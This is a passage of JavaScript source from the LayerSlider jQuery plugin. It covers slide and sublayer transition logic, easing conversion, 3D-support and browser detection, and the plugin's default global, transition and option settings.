						var isSliderInViewport = function(){
							if( $(window).scrollTop() + $(window).height() - ( ls.g.sliderHeight() / 2 ) > ls.g.sliderTop ){
								ls.g.firstSlideAnimated = true;
								if( ls.g.originalAutoStart === true ){
									//ls.g.autoSlideshow = true;
								 	ls.o.autoStart = true;
								 	ls.start();
								}
								nextSubLayers();
							}
						}

						$(window).scroll(function(){
							if( !ls.g.firstSlideAnimated ){
								isSliderInViewport();
							}
						});

						isSliderInViewport();
					};

					var tType = ( ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('transition2d') ) && ls.t ) || ( ( ls.g.nextLayer.data('customtransition3d') || ls.g.nextLayer.data('customtransition2d') ) && ls.ct ) ? 'new' : 'old';

					if( !ls.g.nextLayer.data('transitiontype') ){
						ls.transitionType( ls.g.nextLayer );
					}

					if( ls.g.nextLayer.data('transitiontype') === 'new' ){
						tType = 'new';
					}

					if( ls.o.slideTransition ){
						tType = 'forced';
					}
					if( ls.o.animateFirstSlide && !ls.g.firstSlideAnimated ){

						// BUGFIX v3.5 there is no need to animate 'current' layer if the following conditions are true
						//			   this fixes the sublayer animation direction bug

						if( ls.g.layersNum == 1 ){
							var curDelay = 0;

							// IMPROVEMENT v4.1.0 Calling cbAnimStop(); function if only one layer is in the slider

							ls.o.cbAnimStop(ls.g);

						}else{
							var nextLayerTimeShift = parseInt(ls.g.nextLayer.data('timeshift')) ? parseInt(ls.g.nextLayer.data('timeshift')) : 0;
							var d = tType == 'new' ? 0 : curDuration;
							ls.g.t5 = setTimeout(function(){
								curLayerCallback();
							}, d + Math.abs(nextLayerTimeShift) );
						}

						// curDelay must be 0!

						ls.g.totalDuration = true;

						// Animating SUBLAYERS of the first layer

						if( ls.o.startInViewport === true ){

							startInViewport();
						}else{

							ls.g.firstSlideAnimated = true;
							nextSubLayers();
						}

						// Displaying the first layer (immediately)

						ls.g.nextLayer.css({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						});

						if( !ls.g.ie78 ){
							ls.g.nextLayer.find('.ls-bg').css({
								display : 'none'
							}).fadeIn(ls.o.sliderFadeInDuration);
						}

						ls.g.isLoading = false;
					}else{

						switch(tType){

							// Old transitions (sliding layers)

							case 'old':

								ls.g.totalDuration = false;

								// BUGFIX v4.5.0 Removing elements from ls-lt-container is necessary

								if( ls.g.ltContainer ){
									ls.g.ltContainer.empty();
								}

								// Animating CURRENT LAYER and its SUBLAYERS

								curLayer();
								curSubLayers();

								// Animating NEXT LAYER and its SUBLAYERS

								nextLayer();
								nextSubLayers();
							break;

							// NEW FEATURE v4.0 2D & 3D Layer Transitions

							case 'new':

								if( typeof LSCustomTransition != 'undefined' ){
									selectCustomTransition();
								}else{
									selectTransition();
								}
							break;

							case 'forced':
								slideTransition( ls.o.slideTransition.type, ls.o.slideTransition.obj );
							break;
						}
					}
		};

		ls.transitionType = function( el ){

			var ttype =  el.data('ls') ||
								( 	!el.data('ls') &&
									!el.data('slidedelay') &&
									!el.data('slidedirection') &&
									!el.data('slideoutdirection') &&
									!el.data('delayin') &&
									!el.data('delayout') &&
									!el.data('durationin') &&
									!el.data('durationout') &&
									!el.data('showuntil') &&
									!el.data('easingin') &&
									!el.data('easingout') &&
									!el.data('scalein') &&
									!el.data('scaleout') &&
									!el.data('rotatein') &&
									!el.data('rotateout')
								) ? 'new' : 'old';
			el.data('transitiontype', ttype);
		};

		ls.sublayerShowUntil = function( sublayer ){

			if( !sublayer.data('transitiontype') ){
				ls.transitionType( sublayer );
			}

			// BUGFIX v5.1.0 Removing ls-videohack class before starting transition

			sublayer.removeClass('ls-videohack');

			var prevOrNext = ls.g.curLayer;

			if( ls.g.prevNext != 'prev' && ls.g.nextLayer ){
				prevOrNext = ls.g.nextLayer;
			}

			var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

			// Setting the direction of sliding

			var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

			var curSubSlideDir = sublayer.data('slidedirection') ? sublayer.data('slidedirection') : slideDirection;
			var lml, lmt;

			switch(curSubSlideDir){
				case 'left':
					lml = -ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'right':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
				case 'fade':
					lmt = 0;
					lml = 0;
					break;
			}

			// NEW FEATURE v1.6 added slideoutdirection to sublayers
			// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

			if( sublayer.data('transitiontype') === 'new' ){
				var curSubSlideOutDir = 'new';
			}else{
				var curSubSlideOutDir = sublayer.data('slideoutdirection') ? sublayer.data('slideoutdirection') : false;
			}

			switch(curSubSlideOutDir){
				case 'left':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'right':
					lml = -ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
				case 'fade':
					lmt = 0;
					lml = 0;
					break;
				case 'new':
					if( sublayer.data('offsetxout') ){
						if( sublayer.data('offsetxout') === 'left' ){
							lml = ls.g.sliderWidth();
						}else if( sublayer.data('offsetxout') === 'right' ){
							lml = -ls.g.sliderWidth();
						}else{
							lml = -parseInt( sublayer.data('offsetxout') );
						}
					}else{
						lml = -ls.lt.offsetXOut;
					}
					if( sublayer.data('offsetyout') ){
						if( sublayer.data('offsetyout') === 'top' ){
							lmt = ls.g.sliderHeight();
						}else if( sublayer.data('offsetyout') === 'bottom' ){
							lmt = -ls.g.sliderHeight();
						}else{
							lmt = -parseInt( sublayer.data('offsetyout') );
						}
					}else{
						lmt = -ls.lt.offsetYOut;
					}
					break;
			}

			// NEW FEATURE v4.5.0 Rotating & Scaling sublayers
			// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
			// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

			var curSubRotate = curSubRotateX = curSubRotateY = curSubScale = curSubSkewX = curSubSkewY = curSubScaleX = curSubScaleY = 'none';
//			if( !ls.g.ie78 && ls.g.enableCSS3 ){
				curSubRotate = sublayer.data('rotateout') ? sublayer.data('rotateout') : ls.lt.rotateOut;
				curSubRotateX = sublayer.data('rotatexout') ? sublayer.data('rotatexout') : ls.lt.rotateXOut;
				curSubRotateY = sublayer.data('rotateyout') ? sublayer.data('rotateyout') : ls.lt.rotateYOut;
				curSubScale = sublayer.data('scaleout') ? sublayer.data('scaleout') : ls.lt.scaleOut;
				curSubSkewX = sublayer.data('skewxout') ? sublayer.data('skewxout') : ls.lt.skewXOut;
				curSubSkewY = sublayer.data('skewyout') ? sublayer.data('skewyout') : ls.lt.skewYOut;
				if( curSubScale === 1 ){
					curSubScaleX = sublayer.data('scalexout') ? sublayer.data('scalexout') : ls.lt.scaleXOut;
					curSubScaleY = sublayer.data('scaleyout') ? sublayer.data('scaleyout') : ls.lt.scaleYOut;
				}else{
					curSubScaleX = curSubScaleY = curSubScale;
				}
				var too = sublayer.data('transformoriginout') ? sublayer.data('transformoriginout').split(' ') : ls.lt.transformOriginOut;

				for(var t =0;t<too.length;t++){
					if( too[t].indexOf('%') === -1 && too[t].indexOf('left') !== -1 && too[t].indexOf('right') !== -1 && too[t].indexOf('top') !== -1 && too[t].indexOf('bottom') !== -1 ){
						too[t] = '' + parseInt( too[t] ) * ls.g.ratio + 'px';
					}
				}
				var curSubTransformOrigin = too.join(' ');
				var curSubPerspective = sublayer.data('perspectiveout') ? sublayer.data('perspectiveout') : ls.lt.perspectiveOut;

//			}

			// IMPROVEMENT v4.0 Distance (P.level): -1

			var endLeft = parseInt( sublayer.css('left') );
			var endTop = parseInt( sublayer.css('top') );

			var curSubPLevel = parseInt( sublayer.attr('class').split('ls-l')[1] );

			var wh = sublayer.outerWidth() > sublayer.outerHeight() ? sublayer.outerWidth() : sublayer.outerHeight();
			var modX = parseInt( curSubRotate ) === 0 ? sublayer.outerWidth() : wh;
			var modY = parseInt( curSubRotate ) === 0 ? sublayer.outerHeight() : wh;

			if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( sublayer.data('offsetxout') === 'left' || sublayer.data('offsetxout') === 'right' ) ){
				if( lml < 0 ){
					lml = - ( ls.g.sliderWidth() - endLeft + ( curSubScaleX / 2 - .5 ) * modX + 100  );
				}else if( lml > 0 ){
					lml = endLeft + ( curSubScaleX / 2 + .5 ) * modX + 100;
				}
			}else{
				lml = lml * ls.g.ratio;
			}

			if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( sublayer.data('offsetyout') === 'top' || sublayer.data('offsetyout') === 'bottom' ) ){
				if( lmt < 0 ){
					lmt = - ( ls.g.sliderHeight() - endTop + ( curSubScaleY / 2 - .5 ) * modY + 100  );
				}else if( lmt > 0 ){
					lmt = endTop + ( curSubScaleY / 2 + .5 ) * modY + 100;
				}
			}else{
				lmt = lmt * ls.g.ratio;
			}

			if( curSubPLevel === -1 || curSubSlideOutDir === 'new' ){
				var curSubPar = 1;
			}else{
				var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
				var curSubPar = curSubPLevel * curSubParMod;
			}

//			var curSubDelay = parseInt( sublayer.data('showuntil') );

			if( sublayer.data('transitiontype') === 'new' ){
				var duO = ls.lt.durationOut;
				var eO = ls.lt.easingOut;
			}else{
				var duO = ls.o.durationOut;
				var eO = ls.o.easingOut;
			}

			var curSubTime = sublayer.data('durationout') ? parseInt(sublayer.data('durationout')) : duO;

			// BUGFIX v5.2.0 duration cannot be 0

			if( curSubTime === 0 ){ curSubTime = 1 }
			var curSubEasing = sublayer.data('easingout') ? sublayer.data('easingout') : eO;

			var css = {
				visibility : 'hidden'
			};

			var transition = {
				rotation : curSubRotate,
				rotationX : curSubRotateX,
				rotationY : curSubRotateY,
				skewX : curSubSkewX,
				skewY : curSubSkewY,
				scaleX : curSubScaleX,
				scaleY : curSubScaleY,
				x : -lml * curSubPar,
				y : -lmt * curSubPar,
				ease : lsConvertEasing( curSubEasing ),
				onComplete : function(){
					sublayer.css( css );
				}
			};

			if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir == 'fade' ) || ( sublayer.data('fadeout') !== 'false' && sublayer.data('transitiontype') === 'new' ) ){
				transition['opacity'] = 0;
				css['opacity'] = sublayer.data( 'originalOpacity' );
			}

			TweenLite.set( sublayer[0],{
				transformPerspective : curSubPerspective,
				transformOrigin : curSubTransformOrigin
			});

			TweenLite.to(sublayer[0],curSubTime/1000,transition);

			// sublayer.stop(true,false).animate( transition, curSubTime, curSubEasing,function(){
			// 	sublayer.css( css );
			// });
		};

		// v3.6 Improved Debug Mode

// 		ls.debug = function(){

// 			ls.d = {
// 				history : $('<div>'),
// 				// adds a H1 (title)
// 				aT : function(content){
// 					$('<h1>'+content+'</h1>').appendTo( ls.d.history );
// 				},
// 				// adds an empty UL
// 				aeU : function(){
// 					$('<ul>').appendTo( ls.d.history );
// 				},
// 				// adds an UL with a LI
// 				aU : function(content){
// 					$('<ul><li>'+content+'</li></ul>').appendTo( ls.d.history );
// 				},
// 				// adds a LI into the last UL
// 				aL : function(content){
// 					$('<li>'+content+'</li>').appendTo( ls.d.history.find('ul:last') );
// 				},
// 				// adds an UL into the last LI of the last UL
// 				aUU : function(content){
// 					$('<ul>').appendTo( ls.d.history.find('ul:last li:last') );
// 				},
// 				// adds a Function to the first LI inside the last UL
// 				aF : function(elem){
// 					ls.d.history.find('ul:last li:last').hover(
// 						function(){
// 							elem.css({
// 								border: '2px solid red',
// 								marginTop : parseInt( elem.css('margin-top') ) - 2,
// 								marginLeft : parseInt( elem.css('margin-left') ) - 2
// 							});
// 						},
// 						function(){
// 							elem.css({
// 								border: '0px',
// 								marginTop : parseInt( elem.css('margin-top') ) + 2,
// 								marginLeft : parseInt( elem.css('margin-left') ) + 2
// 							});
// 						}
// 					);
// 				},
// 				show : function(){
// 					if( !$('body').find('.ls-debug-console').length ){

// 						if( !ls.d.putData ){

// 							// Init code

// 							ls.d.aT('Init code');
// 							ls.d.aeU();

// 							for( var prop in ls.o ){
// 								ls.d.aL(prop+': <strong>' + ls.o[prop] + '</strong>');
// 							}

// //							ls.d.aL('sliderOriginalWidth: <strong>' + ls.g.sliderOriginalWidth + '</strong>');
// //							ls.d.aL('sliderOriginalHeight: <strong>' + ls.g.sliderOriginalHeight + '</strong>');

// 							// Slides, layers data

// 							ls.d.aT('LayerSlider Content');
// 							ls.d.aU('Number of slides found: <strong>' + $(el).find('.ls-slide').length + '</strong>');

// 							$(el).find('.ls-inner .ls-slide, .ls-inner *[class*="ls-l"]').each(function(){

// 								if( $(this).hasClass('ls-slide') ){
// 									ls.d.aU('<strong>SLIDE ' + ( $(this).index() + 1 ) + '</strong>');
// 									ls.d.aUU();
// 									ls.d.aL('<strong>SLIDE ' + ( $(this).index() + 1 ) + ' properties:</strong><br><br>');
// 								}else{
// 									ls.d.aU('&nbsp;&nbsp;&nbsp;&nbsp;Layer ( '+$(this).prop('tagName')+' )');
// 									ls.d.aF($(this));
// 									ls.d.aUU();
// 									ls.d.aL('<strong>'+$(this).prop('tagName')+' layer properties:</strong><br><br>');
// 									ls.d.aL('distance / class: <strong>'+$(this).attr('class')+'</strong>');
// 								}

// 								$.each( $(this).data(),function(name, val) {
// 									ls.d.aL( name +': <strong>' + val + '</strong>');
// 								});
// 							});

// 							ls.d.putData = true;
// 						}

// 						var dc = $('<div>').addClass('ls-debug-console').css({
// 							position: 'fixed',
// 							zIndex: '10000000000',
// 							top: '10px',
// 							right: '10px',
// 							width: '300px',
// 							padding: '20px',
// 							background: 'black',
// 							'border-radius': '10px',
// 							height: $(window).height() - 60,
// 							opacity: 0,
// 							marginRight: 150
// 						}).appendTo( $('body') ).css({
// 							marginRight: 0,
// 							opacity: .9
// 						}).click(function(e){
// 							if(e.shiftKey && e.altKey){
// 								$(this).remove();
// 							}
// 						});
// 						var ds = $('<div>').css({
// 							width: '100%',
// 							height: '100%',
// 							overflow: 'auto'
// 						}).appendTo( dc );
// 						var dd = $('<div>').css({
// 							width: '100%'
// 						}).appendTo( ds ).append( ls.d.history );
// 					}
// 				},
// 				hide : function(){
// 					$('body').find('.ls-debug-console').remove();
// 				}
// 			};

// 			$(el).click(function(e){
// 				if(e.shiftKey && e.altKey){
// 					ls.d.show();
// 				}
// 			});
// 		};

		// initializing
		ls.load();
	};

	var lsConvertEasing = function( e ){

		var t;

		if( e.toLowerCase().indexOf('swing') !== -1 || e.toLowerCase().indexOf('linear') !== -1 ){
			t = Linear.easeNone;
		}else if( e.toLowerCase().indexOf('easeinout') !== -1 ){
			var ee = e.toLowerCase().split('easeinout')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeInOut;
		}else if( e.toLowerCase().indexOf('easeout') !== -1 ){
			var ee = e.toLowerCase().split('easeout')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeOut;
		}else if( e.toLowerCase().indexOf('easein') !== -1 ){
			var ee = e.toLowerCase().split('easein')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeIn;
		}

		return t;
	};

	var lsConvertTransition = function( t, e, type, undef ){

		if( typeof e === 'undefined' ){
			var e = 'easeInOutQuart';
		}
		var tt = {};

		if( t.rotate !== undef ){
			tt.rotation = t.rotate;
		}
		if( t.rotateY !== undef ){
			tt.rotationY = t.rotateY;
		}
		if( t.rotateX !== undef ){
			tt.rotationX = t.rotateX;
		}
		if( type === 'after' ){
			tt.scaleX = tt.scaleY = tt.scaleZ = 1;
		}else if( t.scale3d !== undef ){
			tt.scaleX = tt.scaleY = tt.scaleZ = t.scale3d;
		}

		if( t.delay ){
			tt.delay = type === 'after' ? t.delay/1000 : t.delay;
		}

		tt.ease = lsConvertEasing( e );

		return tt;
	};

	// Support3D checks the CSS3 3D capability of the browser (based on the idea of Modernizr.js)

	var lsSupport3D = function( el ) {

		var testEl = $('<div>'),
			s3d1 = false,
			s3d2 = false,
			properties = ['perspective', 'OPerspective', 'msPerspective', 'MozPerspective', 'WebkitPerspective'];
			transform = ['transformStyle','OTransformStyle','msTransformStyle','MozTransformStyle','WebkitTransformStyle'];

		for (var i = properties.length - 1; i >= 0; i--){
			s3d1 = s3d1 ? s3d1 : testEl[0].style[properties[i]] != undefined;
		};

		// preserve 3D test

		for (var i = transform.length - 1; i >= 0; i--){
			testEl.css( 'transform-style', 'preserve-3d' );
			s3d2 = s3d2 ? s3d2 : testEl[0].style[transform[i]] == 'preserve-3d';
		};

		// If browser has perspective capability and it is webkit, we must check it with this solution because Chrome can give false positive result if GPU acceleration is disabled

        if (s3d1 && testEl[0].style[properties[4]] != undefined){
			testEl.attr('id','ls-test3d').appendTo( el );
            s3d1 = testEl[0].offsetHeight === 3 && testEl[0].offsetLeft === 9;
			testEl.remove();
        }

        return (s3d1 && s3d2);
	};

	// Order array function

	var lsOrderArray = function(x,y,dir) {
		var i = [];
		if(dir=='forward'){
			for( var a=0; a<x;a++){
				for( var b=0; b<y; b++){
					i.push(a+b*x);
				}
			}
		}else{
			for( var a=x-1; a>-1;a--){
				for( var b=y-1; b>-1; b--){
					i.push(a+b*x);
				}
			}
		}
		return i;
	};

	// CountProp counts the properties in an object

	var lsCountProp = function(obj) {
	    var count = 0;

	    for(var prop in obj) {
	        if(obj.hasOwnProperty(prop)){
	            ++count;
			}
	    }
	    return count;
	};

	// We need the browser function (removed from jQuery 1.9)

	var lsBrowser = function(){

		uaMatch = function( ua ) {
			ua = ua.toLowerCase();

			var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
				/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
				/(msie) ([\w.]+)/.exec( ua ) ||
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
				[];

			return {
				browser: match[ 1 ] || "",
				version: match[ 2 ] || "0"
			};
		};

		var matched = uaMatch( navigator.userAgent ), browser = {};

		if ( matched.browser ) {
			browser[ matched.browser ] = true;
			browser.version = matched.version;
		}

		if ( browser.chrome ) {
			browser.webkit = true;
		} else if ( browser.webkit ) {
			browser.safari = true;
		}

		return browser;
	};

	// BUGFIX v5.4.0 Missed declaration

	var lsPrefixes = function(obj, method){

		var pfx = ['webkit', 'khtml', 'moz', 'ms', 'o', ''];
		var p = 0, m, t;
		while (p < pfx.length && !obj[m]) {
			m = method;
			if (pfx[p] == '') {
				m = m.substr(0,1).toLowerCase() + m.substr(1);
			}
			m = pfx[p] + m;
			t = typeof obj[m];
			if (t != 'undefined') {
				pfx = [pfx[p]];
				return (t == 'function' ? obj[m]() : obj[m]);
			}
			p++;
		}
	};

	// Global parameters (Do not change these settings!)

	layerSlider.global = {

		version				: '5.4.0',

		isMobile			: function(){
								if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){
									return true;
								}else{
									return false;
								}
							},
		isHideOn3D			: function(el){
								if( el.css('padding-bottom') == 'auto' || el.css('padding-bottom') == 'none' || el.css('padding-bottom') == 0 || el.css('padding-bottom') == '0px' ){
									return true;
								}else{
									return false;
								}
							},

		ie78				: lsBrowser().msie && lsBrowser().version < 9 ? true : false,
		originalAutoStart	: false,
		paused				: false,
		pausedByVideo		: false,
		autoSlideshow		: false,
		isAnimating			: false,
		layersNum			: null,
		prevNext			: 'next',
		slideTimer			: null,
		sliderWidth			: null,
		sliderHeight		: null,
		slideDirections		: {
								prev : {
									left	: 'right',
									right	: 'left',
									top		: 'bottom',
									bottom	: 'top'
								},
								next : {
									left	: 'left',
									right	: 'right',
									top		: 'top',
									bottom	: 'bottom'
								}
							},

		// Default delay time, fadeout and fadein durations of videoPreview images

		v					: {
								d	: 500,
								fo	: 750,
								fi	: 500
							}
	};

	// Layer Transition Defaults

	layerSlider.layerTransitions = {

		offsetXIn			: 80,
		offsetYIn			: 0,
		durationIn			: 1000,
		delayIn				: 0,
		easingIn			: 'easeInOutQuint',
		fadeIn				: true,
		rotateIn			: 0,
		rotateXIn			: 0,
		rotateYIn			: 0,
		scaleIn				: 1,
		scaleXIn			: 1,
		scaleYIn			: 1,
		skewXIn				: 0,
		skewYIn				: 0,
		transformOriginIn	: ['50%','50%','0'],
		perspectiveIn 		: 500,

		offsetXOut			: -80,
		offsetYOut			: 0,
		durationOut			: 400,
		showUntil			: 0,
		easingOut			: 'easeInOutQuint',
		fadeOut				: true,
		rotateOut			: 0,
		rotateXOut			: 0,
		rotateYOut			: 0,
		scaleOut			: 1,
		scaleXOut			: 1,
		scaleYOut			: 1,
		skewXOut			: 0,
		skewYOut			: 0,
		transformOriginOut	: ['50%','50%','0'],
		perspectiveOut 		: 500
	};

	layerSlider.slideTransitions = {

		slideDelay			: 4000							// Time before the next slide will be loading.
	};

	// Global settings (can be modified)

	layerSlider.options = {

		// Layout

		responsive			: true,
		responsiveUnder		: 0,
		layersContainer		: 0,
		fullScreen			: false,					// NEW FEATURE 5.5.0
		appendTo			: '',						// NEW FEATURE 5.5.0

		// Slideshow

		autoStart			: true,
		startInViewport		: true,						// NEW FEATURE v5.2.0
		pauseOnHover		: true,
		firstSlide			: 1,
		animateFirstSlide	: true,
		sliderFadeInDuration: 350,						// NEW FEATURE v5.2.0
		loops				: 0,
		forceLoopNum		: true,
		twoWaySlideshow		: false,
		randomSlideshow		: false,

		// Appearance

		skin				: 'v5',
		skinsPath			: '/layerslider/skins/',
		globalBGColor		: 'transparent',
		globalBGImage		: false,

		// Navigation Area

		navPrevNext			: true,
		navStartStop		: true,
		navButtons			: true,
		keybNav				: true,
		touchNav			: true,
		hoverPrevNext		: true,
		hoverBottomNav		: false,
		showBarTimer		: false,
		showCircleTimer		: true,

		// Thumbnail navigation

		thumbnailNavigation	: 'hover',
		tnContainerWidth	: '60%',
		tnWidth				: 100,
		tnHeight			: 60,
		tnActiveOpacity		: 35,
		tnInactiveOpacity	: 100,

		// Videos

		autoPlayVideos		: true,
		autoPauseSlideshow	: 'auto',
		youtubePreview		: 'maxresdefault.jpg',

		// Preload

		imgPreload			: true,
		lazyLoad 			: true,

		// YourLogo

		yourLogo			: false,
		yourLogoStyle		: 'left: -10px; top: -10px;',
		yourLogoLink		: false,
		yourLogoTarget		: '_self',

		// Optimize for IE7 and IE8

		optimizeForMobile	: true,
		optimizeForIE78		: true,

		// NEW FEATURES 5.2.0 Mobile features

		hideOnMobile		: false,
		hideUnder			: 0,
		hideOver			: 1000000,

		staticImage			: '', // will be available in 5.5.0

		// API functions

		cbInit				: function(element){},
		cbStart				: function(data){},
		cbStop				: function(data){},
		cbPause				: function(data){},
		cbAnimStart			: function(data){},
		cbAnimStop			: function(data){},
		cbPrev				: function(data){},
		cbNext				: function(data){},

		// !!! IMPORTANT !!! The following properties are deprecated from version 5.0.0 DO NOT USE THEM.
		// The slider will recognize these properties in the init code or if you add these properties into the style attribute of the layer
		// but we recommend you to use to new html5 data attribute (data-ls) with the new properties

		slideDelay			: 4000,
		slideDirection		: 'right',
		parallaxIn			: .45,
		parallaxOut			: .45,
		durationIn			: 1000,
		durationOut			: 1000,
		easingIn			: 'easeInOutQuint',
		easingOut			: 'easeInOutQuint',
		delayIn				: 0,
		delayOut			: 0
	};

})(jQuery);
